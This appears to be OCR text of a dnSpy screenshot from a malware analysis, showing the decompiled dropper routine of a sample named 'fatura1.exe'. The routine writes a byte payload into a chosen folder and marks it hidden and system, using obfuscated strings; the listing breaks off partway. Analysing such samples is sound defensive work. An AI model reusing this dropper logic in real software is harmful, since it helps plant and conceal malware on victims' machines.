 dnSpy v6.0.5 (64-bit, .NET Core, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
fatura1 (0.0.0.0)
fatura1.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
References
{ } -
<Module> @02000001
Class0 @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000008
.ctor() : void @06000007
DeleteFile(string) : bool @06000006
Main() : void @06000001
smethod_0(string, bool, int, int, bool,
smethod_1(byte[]) : byte[] @0600000
smethod_2(byte[]) : byte[] @0600000
smethod_3(string) : string @06000005
object_0 : object[] @04000001
Class1 @02000003
smethod_0(string, bool, int, int, bool, strin...
1 // Class0
2 // Token: 0x06000002 RID: 2 RVA: 0x0003BC80 File Offset: 0x00039E80
3 private static void smethod_0(string string_0, bool bool_0, int int_0, int int_1, bool bool_1, string
string_1, byte[] byte_0)
4 {
5 string path;
6 switch (int_0)
7 {
8 case 1:
9 path = Path.GetTempPath();
10 break;
11 case 2:
12 path = (Registry.GetValue(Class0.smethod_3
Class0.smethod_3("\rv>:9IH?4= <?>K 98;8 4<;9 >4N94?8H9;:Op"), null) as string);
13 break;
14 case 3:
15 path = Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory);
16 break;
17 case 4:
18 path = Environment.GetFolderPath(Environment.SpecialFolder.Personal);
19 break;
20 case 5:
21 path = AppDomain.CurrentDomain.BaseDirectory;
22 break;
23 default:
24 return;
25 }
26 string_0 = Path.Combine(path, string_0);
27 File.Delete(string_0);
28 File.WriteAllBytes(string_0, byte_0);
29 if (bool_0)
30 {
31 new FileInfo(string_0).Attributes |= (FileAttributes.Hidden | FileAttributes.System);
32 }
33 if (int_1 >= 1)
34 {
100 %